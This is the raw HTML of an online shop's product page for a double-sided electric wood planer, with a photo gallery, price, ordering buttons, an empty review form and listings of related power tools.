src="https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n-600x1260.jpg" class=" wp-post-image" alt="" title="321721590_864586151355842_7228766436212468625_n" data-caption="" data-src="https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n.jpg" data-large_image="https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n.jpg" data-large_image_width="914" data-large_image_height="1920" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n-600x1260.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n-143x300.jpg 143w, https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n-487x1024.jpg 487w, https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n-768x1613.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n-731x1536.jpg 731w, https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n.jpg 914w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
		<div id="electro-wc-product-gallery-696e6d19e7848" class="electro-wc-product-gallery electro-wc-product-gallery--with-images electro-wc-product-gallery--columns-5 images" data-columns="5">
			<figure class="electro-wc-product-gallery__wrapper">
				<figure data-thumb="https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n.jpg" class="electro-wc-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n.jpg"><img width="640" height="640" src="[data-uri]" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image wp-post-image lazyload" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n.jpg" data-large-image-width="640" data-large-image-height="640" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n.jpg 640w, https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image wp-post-image" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n.jpg" data-large-image-width="640" data-large-image-height="640" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n.jpg 640w, https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/307829840_808427433709688_2583309539800453278_n-100x100.jpg 100w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript></a></figure><figure data-thumb="https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n.jpg" class="electro-wc-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n.jpg"><img width="640" height="640" src="[data-uri]" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image lazyload" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n.jpg" data-large-image-width="640" data-large-image-height="640" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n.jpg 640w, https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n.jpg" data-large-image-width="640" data-large-image-height="640" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n.jpg 640w, https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/312501456_683169736341256_8315197889686976875_n-100x100.jpg 100w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript></a></figure><figure data-thumb="https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n.jpg" class="electro-wc-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n.jpg"><img width="914" height="1920" src="[data-uri]" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image lazyload" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n.jpg" data-large-image-width="914" data-large-image-height="1920" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n.jpg 914w, https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n-143x300.jpg 143w, https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n-487x1024.jpg 487w, https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n-768x1613.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n-731x1536.jpg 731w, https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n-600x1260.jpg 600w" data-sizes="auto" data-eio-rwidth="914" data-eio-rheight="1920" /><noscript><img width="914" height="1920" src="https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n.jpg" data-large-image-width="914" data-large-image-height="1920" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n.jpg 914w, https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n-143x300.jpg 143w, https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n-487x1024.jpg 487w, https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n-768x1613.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n-731x1536.jpg 731w, https://devinexpress.com/wp-content/uploads/2023/07/321721590_864586151355842_7228766436212468625_n-600x1260.jpg 600w" sizes="(max-width: 914px) 100vw, 914px" data-eio="l" /></noscript></a></figure>			</figure>
		</div>
				</div><!-- /.product-images-wrapper -->
		
	<div class="summary entry-summary">
		<span class="loop-product-categories"><a href="https://devinexpress.com/product-category/power-tools/" rel="tag">Power Tools</a></span><h1 class="product_title entry-title">Woodworking Power Planer Double Sides Thickness Electric Wood Planer</h1>		<hr class="single-product-title-divider" />
		<div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6891  wishlist-fragment on-first-load"
	data-fragment-ref="6891"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:6891,&quot;parent_product_id&quot;:6891,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6891&#038;_wpnonce=2492fdd542"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6891"
		data-product-type="simple"
		data-original-product-id="6891"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://devinexpress.com?action=yith-woocompare-add-product&id=6891" class="add-to-compare-link" data-product_id="6891">Compare</a></div><p class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>230.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>280.00</bdi></span></del></span></p>
<div id="payment-method-message"></div>
	
	<form class="cart" action="https://devinexpress.com/product/woodworking-power-planer-double-sides-thickness-electric-wood-planer/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696e6d19e8251">Woodworking Power Planer Double Sides Thickness Electric Wood Planer quantity</label>
	
	<input
		type="number"
				id="quantity_696e6d19e8251"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="6891" class="single_add_to_cart_button button alt">Buy now</button>

		<a id="sendbtn wa-order-button-click" href=https://web.whatsapp.com/send?phone=85263348266&text=Hello%2C+I+want+to+buy%3A%0D%0A%0D%0A*Woodworking+Power+Planer+Double+Sides+Thickness+Electric+Wood+Planer*%0D%0A*Price:*%20&#36;230.00%0D%0A*URL:*%20https%3A%2F%2Fdevinexpress.com%2Fproduct%2Fwoodworking-power-planer-double-sides-thickness-electric-wood-planer%2F%0D%0A%0D%0AThank+you%21 class="wa-order-class" role="button" target="_blank"><button type="button" id="sendbtn wa-order-button-click" class="wa-order-button wa-order-button-after-atc single_add_to_cart_button button alt">WhatsApp Order</button></a>	</form>

	
	</div>

			</div><!-- /.single-product-wrapper -->
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="electro-advanced-reviews">
	<div class="advanced-review row">
		<div class="col-xs-12 col-md-6">
			<h2 class="based-title">Based on 0 reviews</h2>
			<div class="avg-rating">
				<span class="avg-rating-number">0.0</span> overall			</div>
			<div class="rating-histogram">
								<div class="rating-bar">
					<div class="star-rating" title="Rated 5 out of 5">
						<span style="width:100%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 4 out of 5">
						<span style="width:80%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 3 out of 5">
						<span style="width:60%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 2 out of 5">
						<span style="width:40%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 1 out of 5">
						<span style="width:20%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
							</div>
		</div>
		<div class="col-xs-12 col-md-6">
			
			
			<div id="review_form_wrapper">
				<div id="review_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Woodworking Power Planer Double Sides Thickness Electric Wood Planer&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/woodworking-power-planer-double-sides-thickness-electric-wood-planer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://devinexpress.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
								<option value="">Rate&hellip;</option>
								<option value="5">Perfect</option>
								<option value="4">Good</option>
								<option value="3">Average</option>
								<option value="2">Not that bad</option>
								<option value="1">Very Poor</option>
							</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Review" /> <input type='hidden' name='comment_post_ID' value='6891' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>

				</div>
	</div>
	
	<div id="comments">
		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	<div class="clear"></div>
</div>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul data-view="grid" data-bs-toggle="regular-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-5">
			
					<li class="product type-product post-8572 status-publish first instock product_cat-power-tools has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/power-tools/" rel="tag">Power Tools</a></span><a href="https://devinexpress.com/product/intex-pool-accessories-portable-swimming-pool-hand-pump-air-pump-inflatable-sofa-mattress-swimming-ring-floating-raf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Intex Pool &#038; accessories portable swimming pool hand pump air pump Inflatable sofa mattress Swimming ring Floating raf</h2><div class="product-thumbnail product-item__thumbnail">
	<span class="onsale">-<span class="percentage">25%</span></span>
	<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" data-src="https://devinexpress.com/wp-content/uploads/2024/01/416726556_3632147627042174_802311235402394433_n-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2024/01/416726556_3632147627042174_802311235402394433_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" data-eio="l" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/power-tools/" rel="tag">Power Tools</a></span><a href="https://devinexpress.com/product/intex-pool-accessories-portable-swimming-pool-hand-pump-air-pump-inflatable-sofa-mattress-swimming-ring-floating-raf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Intex Pool &#038; accessories portable swimming pool hand pump air pump Inflatable sofa mattress Swimming ring Floating raf</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="https://devinexpress.com/product/woodworking-power-planer-double-sides-thickness-electric-wood-planer/?add-to-cart=8572" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8572" data-product_sku="" aria-label="Add &ldquo;Intex Pool &amp; accessories portable swimming pool hand pump air pump Inflatable sofa mattress Swimming ring Floating raf&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8572  wishlist-fragment on-first-load"
	data-fragment-ref="8572"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8572,&quot;parent_product_id&quot;:8572,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8572&#038;_wpnonce=2492fdd542"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8572"
		data-product-type="simple"
		data-original-product-id="8572"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://devinexpress.com?action=yith-woocompare-add-product&id=8572" class="add-to-compare-link" data-product_id="8572">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-8610 status-publish instock product_cat-power-tools has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/power-tools/" rel="tag">Power Tools</a></span><a href="https://devinexpress.com/product/devin-power-tools-cordless-handheld-paint-spray-gun-automotive-wall-paint-spray-gun-electrostatic-for-car-painting-airless-paint-sprayer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">&#8221; Devin power tools &#8221; Cordless Handheld paint spray gun automotive wall paint spray gun electrostatic for car painting airless paint sprayer</h2><div class="product-thumbnail product-item__thumbnail">
	<span class="onsale">-<span class="percentage">58%</span></span>
	<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" data-src="https://devinexpress.com/wp-content/uploads/2024/01/407039564_317095367912681_1532399234167505860_n-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2024/01/407039564_317095367912681_1532399234167505860_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" data-eio="l" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/power-tools/" rel="tag">Power Tools</a></span><a href="https://devinexpress.com/product/devin-power-tools-cordless-handheld-paint-spray-gun-automotive-wall-paint-spray-gun-electrostatic-for-car-painting-airless-paint-sprayer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">&#8221; Devin power tools &#8221; Cordless Handheld paint spray gun automotive wall paint spray gun electrostatic for car painting airless paint sprayer</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>175.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>420.00</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="https://devinexpress.com/product/woodworking-power-planer-double-sides-thickness-electric-wood-planer/?add-to-cart=8610" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8610" data-product_sku="" aria-label="Add &ldquo;&quot; Devin power tools &quot; Cordless Handheld paint spray gun automotive wall paint spray gun electrostatic for car painting airless paint sprayer&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8610  wishlist-fragment on-first-load"
	data-fragment-ref="8610"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8610,&quot;parent_product_id&quot;:8610,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8610&#038;_wpnonce=2492fdd542"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8610"
		data-product-type="simple"
		data-original-product-id="8610"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://devinexpress.com?action=yith-woocompare-add-product&id=8610" class="add-to-compare-link" data-product_id="8610">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-8040 status-publish instock product_cat-power-tools product_cat-home-appliances has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/power-tools/" rel="tag">Power Tools</a>, <a href="https://devinexpress.com/product-category/home-appliances/" rel="tag">Home Appliances</a></span><a href="https://devinexpress.com/product/devin-power-toolshigh-capacity-21v-cordless-brushless-paint-sprayer-electric-spray-gun-lithium-battery-power-tool-sprayer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Devin Power Tools&#8221;High Capacity 21V Cordless Brushless Paint Sprayer Electric Spray Gun Lithium Battery Power Tool Sprayer</h2><div class="product-thumbnail product-item__thumbnail">
	<span class="onsale">-<span class="percentage">17%</span></span>
	<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" data-src="https://devinexpress.com/wp-content/uploads/2023/09/379596410_847175560156108_3789235263167411956_n-copy-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2023/09/379596410_847175560156108_3789235263167411956_n-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" data-eio="l" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/power-tools/" rel="tag">Power Tools</a>, <a href="https://devinexpress.com/product-category/home-appliances/" rel="tag">Home Appliances</a></span><a href="https://devinexpress.com/product/devin-power-toolshigh-capacity-21v-cordless-brushless-paint-sprayer-electric-spray-gun-lithium-battery-power-tool-sprayer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Devin Power Tools&#8221;High Capacity 21V Cordless Brushless Paint Sprayer Electric Spray Gun Lithium Battery Power Tool Sprayer</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>310.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>375.00</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="https://devinexpress.com/product/woodworking-power-planer-double-sides-thickness-electric-wood-planer/?add-to-cart=8040" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8040" data-product_sku="" aria-label="Add &ldquo;Devin Power Tools&quot;High Capacity 21V Cordless Brushless Paint Sprayer Electric Spray Gun Lithium Battery Power Tool Sprayer&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8040  wishlist-fragment on-first-load"
	data-fragment-ref="8040"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8040,&quot;parent_product_id&quot;:8040,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8040&#038;_wpnonce=2492fdd542"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8040"
		data-product-type="simple"
		data-original-product-id="8040"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
